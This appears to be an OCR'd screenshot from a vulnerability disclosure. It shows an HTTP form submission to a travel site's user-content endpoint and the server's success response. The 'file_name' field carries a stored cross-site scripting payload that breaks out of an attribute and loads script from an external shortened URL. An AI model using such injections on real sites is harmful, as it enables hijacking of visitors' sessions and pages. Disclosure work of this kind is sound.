 Content-Disposition: form-data; name="city"
test tetsttteeeeettetrtetrtetrte
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="city_id"
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="theme_id"
72
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="content"
<p>
<img src="uploadfile/image/201510/20151014171222_54042.jpg" alt="" />
</p>
<p>
<br />
</p>
<p>
</p>
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="file_name"
uploadfile%2F2015%2F1014%2F201510141716280225.jpg"><script
src=http://t.cn/Ry6CRdZ></script>
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="file_name2"
uploadfile%2F2015%2F1014%2Fthumb_300_600_201510141716280225.jpg
------WebKitFormBoundaryAy7i3B6HRn82GZp3--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2015 09:40:56 GMT
Server: Apache
X-Powered-By: PHP/5.4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: _cas2_user_id=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Set-Cookie: _cas2_cas_id=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Set-Cookie: _cas2_mobile=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Vary: Accept-Encoding
Content-Length: 131
Content-Type: text/html; charset=utf-8
{"succeed":true,"goto":true,"message":"\u4fdd\u5b58\u6210\u529f","href":"http:\/\/ww
w.csairholiday.com\/?m=user&a=travels&flag=un"}
www.wooyun.org
? < + > Type a search term